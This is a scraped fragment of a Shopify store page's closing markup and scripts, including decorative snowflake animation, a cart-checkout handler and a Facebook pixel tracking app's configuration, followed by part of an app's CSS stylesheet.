            style="animation-name: snowflake_gid_1_x_4; animation-delay: 0.0941145s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 0.957411s; animation-duration: 20.4244s; left: 10.8274%; top: -33.9411px; width: 24px; height: 24px; opacity: 0.68;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_4; animation-delay: 3.96735s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 10.1605s; animation-duration: 19.6389s; left: 71.7967%; top: -35.3553px; width: 25px; height: 25px; opacity: 0.7;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_5; animation-delay: 0.580366s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 2.90994s; animation-duration: 18.8533s; left: 77.0267%; top: -36.7696px; width: 26px; height: 26px; opacity: 0.72;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_6; animation-delay: 3.97578s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.54454s; animation-duration: 18.8533s; left: 78.4646%; top: -36.7696px; width: 26px; height: 26px; opacity: 0.72;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_6; animation-delay: 2.78314s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 7.9407s; animation-duration: 18.0678s; left: 6.46362%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 0.244073s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 1.39921s; animation-duration: 18.0678s; left: 17.4307%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 2.69801s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 6.12457s; animation-duration: 18.0678s; left: 42.836%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 3.67415s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.6736s; animation-duration: 17.2822s; left: 74.5733%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 1.99571s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 21.1977s; animation-duration: 17.2822s; left: 30.0609%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 0.552066s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.90474s; animation-duration: 17.2822s; left: 2.15877%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 0.0426161s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.42392s; animation-duration: 17.2822s; left: 64.8162%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 3.05216s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 15.9079s; animation-duration: 16.4967s; left: 66.7197%; top: -41.0122px; width: 29px; height: 29px; opacity: 0.78;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_9; animation-delay: 1.63742s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.5808s; animation-duration: 14.9256s; left: 62.8951%; top: -43.8406px; width: 31px; height: 31px; opacity: 0.82;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_11; animation-delay: 0.0942986s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.8727s; animation-duration: 14.14s; left: 52.3573%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.5223s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 16.063s; animation-duration: 14.14s; left: 95.9932%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.31251s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 4.98598s; animation-duration: 14.14s; left: 97.217%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 0.00144711s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.23225s; animation-duration: 14.14s; left: 24.8345%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.4113s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.1279s; animation-duration: 13.3544s; left: 73.8229%; top: -46.669px; width: 33px; height: 33px; opacity: 0.86;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_13; animation-delay: 2.8883s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 19.288s; animation-duration: 13.3544s; left: 81.6314%; top: -46.669px; width: 33px; height: 33px; opacity: 0.86;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_13; animation-delay: 3.65735s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 7.98279s; animation-duration: 12.5689s; left: 69.7385%; top: -48.0833px; width: 34px; height: 34px; opacity: 0.88;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_14; animation-delay: 2.88152s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.0811s; animation-duration: 11.7833s; left: 57.2942%; top: -49.4975px; width: 35px; height: 35px; opacity: 0.9;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_15; animation-delay: 0.400613s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.59491s; animation-duration: 10.9978s; left: 26.8367%; top: -50.9117px; width: 36px; height: 36px; opacity: 0.92;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_16; animation-delay: 0.931944s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 12.8096s; animation-duration: 10.9978s; left: 82.7688%; top: -50.9117px; width: 36px; height: 36px; opacity: 0.92;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_16; animation-delay: 3.79156s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.20463s; animation-duration: 10.2122s; left: 41.9883%; top: -52.3259px; width: 37px; height: 37px; opacity: 0.94;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_17; animation-delay: 0.203873s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.9268s; animation-duration: 10.2122s; left: 15.6668%; top: -52.3259px; width: 37px; height: 37px; opacity: 0.94;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_17; animation-delay: 3.60822s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.1862s; animation-duration: 9.42667s; left: 54.6659%; top: -53.7401px; width: 38px; height: 38px; opacity: 0.96;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_18; animation-delay: 2.72695s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 12.7271s; animation-duration: 8.64111s; left: 14.2162%; top: -55.1543px; width: 39px; height: 39px; opacity: 0.98;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_19; animation-delay: 3.31399s;"></div>
    </div>
</div>

    

    <!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
    <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>

<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='Bag, Bags, Clothing & Accessories, New Arrival, '
    >
    <meta property='omega:product' content='9270613246225'>
    <meta property='omega:product_type' content='Klær &amp; Tilbehør'>
    <meta
        property='omega:collections'
        content='452546298129, 452546429201, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(715581239083160)) {
                  arrayFBPixelTrack.push('715581239083160');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":218618,"pixel_id":"715581239083160","shop":"shoptimie.myshopify.com","goal":"increase_sales","title":"shoptimie","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-10-29 06:30:24","created_at":"2025-10-29 06:30:24","updated_at":"2025-11-27 07:03:54","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 0}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":null,"is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"55.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-29 06:31:33","timeOnline":null,"reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":null,"usePixelFromShopify":null,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-10-29 06:30:26","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":2,"alreadySetup":false,"is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:46:12","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"shoptimie.myshopify.com","installed_date":"2024-07-10 01:53:35","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":71,"scope":"read_customer_events,read_product_listings,read_products,read_themes,write_orders,write_pixels,write_script_tags","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css
body_size: 5754
content:
.app-embed-plus-component-description[data-v-762f1fb2]{font-weight:bold;color:#282828;line-height:24PX}.app-embed-plus-component-description.component-description-title[data-v-762f1fb2]{font-size:32PX;white-space:normal;word-wrap:break-word;word-break:break-all;line-height:36PX}.app-embed-plus-component-description.component-description-subtitle[data-v-762f1fb2]{font-size:18PX;white-space:normal;word-wrap:break-word;word-break:break-all;line-height:24PX}
#CartDrawer .drawer__footer .cart-drawer__footer .totals{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.cart__footer .cart__blocks .js-contents .totals{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.cart__footer .cart__blocks .js-contents .totals .totals__subtotal-value{margin-bottom:0}.app-embed-plus-cart-price{font-size:1.8rem;text-align:right}.app-embed-plus-cart-price-origin{text-decoration:line-through}.app-embed-plus-cart-price-save.red{color:red}
.app-embed-plus-cart-pay{width:100%;font-size:1.8rem;display:-webkit-box !important;display:-ms-flexbox !important;display:-webkit-flex !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.app-embed-plus-cart-pay.cart{font-size:2rem;font-weight:bold;max-width:36rem;text-transform:uppercase;margin-top:0 !important}@media screen and (max-width: 750PX){.app-embed-plus-cart-pay.cart{max-width:22.5rem;margin:0 auto 1rem}}
.app-embed-plus-component-price[data-v-465cb5d8]{vertical-align:text-bottom;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:8PX}.component-price-content[data-v-465cb5d8]{font-weight:bold;font-size:24PX;color:#b80000;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;line-height:24PX}.component-price-real-content[data-v-465cb5d8]{font-weight:bold;font-size:16PX;color:#a6a8ab;-moz-text-decoration-line:line-through;text-decoration-line:line-through;margin-right:6PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;line-height:20PX;position:relative}.component-price-real-save[data-v-465cb5d8]{height:17PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;padding:0 6PX;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-weight:bold;font-size:13PX;color:#131313;line-height:17PX;border:1PX solid rgba(19,19,19,.5);border-radius:17PX;margin-bottom:3PX}
.app-embed-plus-component-count[data-v-09b3b89c]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;-webkit-justify-content:stretch;justify-content:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;height:25PX;border:1PX solid #aaa;box-sizing:content-box;border-radius:6PX;overflow:hidden}.component-count-decline[data-v-09b3b89c],.component-count-add[data-v-09b3b89c]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:23PX;font-size:13PX;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#2c2c2c;color:#fff;box-sizing:content-box;cursor:pointer}.component-count-decline[data-v-09b3b89c]{border-right:1PX solid #aaa}.component-count-add[data-v-09b3b89c]{border-left:1PX solid #aaa}.component-count-value[data-v-09b3b89c]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:56PX;background-color:#fff;font-weight:400;font-size:18PX;color:#333;line-height:20PX}
.app-embed-plus-component-select[data-v-6eace73d]{width:100%;height:26PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;position:relative;box-sizing:content-box}.component-select-preview[data-v-6eace73d]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;min-width:0;border:1PX solid #aaa;border-radius:3PX;padding:8PX 12PX;cursor:pointer}.component-select-preview .component-select-preview-text[data-v-6eace73d]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:400;font-size:16PX;color:#000;line-height:20PX}.component-select-preview .component-select-preview-suffix[data-v-6eace73d]{font-size:12PX;color:#b2b2b2}.component-select-popup[data-v-6eace73d]{width:auto;min-width:100%;position:absolute;left:0;top:100%;padding-top:6PX;opacity:0;visibility:hidden;-webkit-transition:opacity .309s ease;transition:opacity .309s ease;z-index:15}.component-select-popup.popup-show[data-v-6eace73d]{visibility:visible;opacity:1}.component-select-popup .component-select-popup-list[data-v-6eace73d]{width:auto;min-width:100%;max-height:240PX;overflow-y:auto;background-color:#fff;border-radius:3PX;box-shadow:0PX 4PX 8PX rgba(178,178,178,.6352941176);padding:6PX 0}.component-select-popup .component-select-popup-list .component-select-popup-option[data-v-6eace73d]{padding:8PX 12PX;font-weight:400;font-size:18PX;color:#000;line-height:20PX;cursor:pointer}.component-select-popup .component-select-popup-list .component-select-popup-option[data-v-6eace73d]:hover,.component-select-popup .component-select-popup-list .component-select-popup-option[data-v-6eace73d]:active,.component-select-popup .component-select-popup-list .component-select-popup-option.active[data-v-6eace73d]{background-color:#f2f2f2}
.ccr-popup-cont-action-close[data-v-0de8086a]{position:static;position:initial;margin:12PX 12PX 0 auto}.ccr-popup-cont-action-close[data-v-0de8086a]{position:static;position:initial;right:16PX;top:16PX;width:24PX;height:24PX;padding:4PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;cursor:pointer}.app-embed-plus-component-cart-recommend-popup[data-v-0de8086a]{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);border-radius:6PX;z-index:11111111;padding:12PX;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.component-cart-recommend-popup-container[data-v-0de8086a]{position:relative;background-color:#fff;z-index:3;border-radius:12PX;width:70%;min-height:20%;max-height:70%;min-width:500PX;max-width:720PX;z-index:9999}.ccr-popup-body[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;overflow:auto;width:100%;padding:12PX 20PX}.ccr-popup-info[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;overflow:hidden;padding:4PX;gap:20PX}.ccr-popup-info-img[data-v-0de8086a]{width:40%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;gap:12PX}.ccr-popup-info-img img[data-v-0de8086a]{max-width:100%}.ccr-popup-info-con[data-v-0de8086a]{width:60%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:auto}.ccr-product-info-details-cont-items[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;gap:12PX;width:100%}.ccr-card-title-cont[data-v-0de8086a]{font-size:14PX;width:100%}.ccr-card-title[data-v-0de8086a]{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-weight:400}.ccr-title-large[data-v-0de8086a]{font-size:24PX;font-size:18PX;line-clamp:3;-webkit-line-clamp:3}.ccr-price[data-v-0de8086a]{width:100%;-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center;white-space:nowrap}.ccr-price-sl div[data-v-0de8086a]{-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.ccr-price-sl 